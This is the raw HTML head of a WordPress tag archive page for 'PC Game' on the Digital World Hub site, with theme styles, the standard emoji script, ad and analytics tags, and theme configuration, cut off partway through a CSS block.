

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/pc-game/
body_size: 19213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>PC Game | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; PC Game Tag Feed" href="https://digitalworldhub.com/tag/pc-game/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/23733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6ac22d301c","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"6ac22d301c","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="db916b69a0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
